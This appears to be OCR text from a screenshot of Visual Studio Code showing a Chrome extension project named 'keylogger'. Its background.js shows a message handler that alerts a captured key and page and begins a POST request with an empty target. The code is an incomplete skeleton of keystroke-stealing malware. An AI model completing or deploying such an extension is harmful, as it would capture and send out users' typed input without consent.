 Applications Places Visual Studio Code Tue Mar 9 12:59:49 PM 1 87 %
background.js - keylogger - Visual Studio Code [Superuser]
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS 1 UNSAVED
KEYLOGGER
JS background.js
JS content.js
icon.png
{} manifest.json
OUTLINE
1
1
JS background.js JS content.js
JS background.js > handleMessage
1 function handleMessage(request) {
2 alert(request.key);
3 alert(request.page);
4
5 var xhr = new XMLHttpRequest();
6 xhr.open("POST","",true);
7 xhr.setRequestHeader("");
8
9
10 }
11
12 chrome.runtime.onMessage.addListener(handleMessage);
0 0 Ln 7, Col 27 Spaces: 4 UTF-8 LF JavaScript